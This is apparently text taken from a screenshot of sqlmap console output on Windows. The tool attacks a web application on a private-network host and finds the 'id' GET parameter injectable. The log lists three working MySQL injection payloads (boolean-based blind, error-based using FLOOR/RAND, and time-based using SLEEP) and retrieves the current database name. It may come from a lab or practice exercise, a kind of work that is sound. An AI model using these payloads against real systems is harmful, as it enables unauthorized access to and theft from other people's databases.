 管理员: C:\Windows\System32
[19:29:47] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[19:29:48] [INFO] target URL appears to have 3 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[19:29:50] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[19:29:50] [INFO] testing 'MySQL UNION query (60) - 1 to 20 columns'
[19:29:51] [INFO] testing 'MySQL UNION query (60) - 21 to 40 columns'
[19:29:51] [INFO] testing 'MySQL UNION query (60) - 41 to 60 columns'
[19:29:51] [INFO] testing 'MySQL UNION query (60) - 61 to 80 columns'
[19:29:52] [INFO] testing 'MySQL UNION query (60) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 223 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (5920=5920) THEN 8 ELSE (SELECT 1995 UNION SELECT 4307) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=8 OR (SELECT 9622 FROM(SELECT COUNT(*),CONCAT(0x71626a6a71,(SELECT (ELT(9622=9622,1))),0x716b717071,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=8 AND (SELECT 6594 FROM (SELECT(SLEEP(5)))WDIs)
---
[19:29:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:29:52] [INFO] fetching current database
[19:29:52] [INFO] retrieved: 'todo_list'
current database: 'todo_list'
[19:29:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[19:29:52] [WARNING] your sqlmap version is outdated

[*] ending @ 19:29:52 /2025-04-17/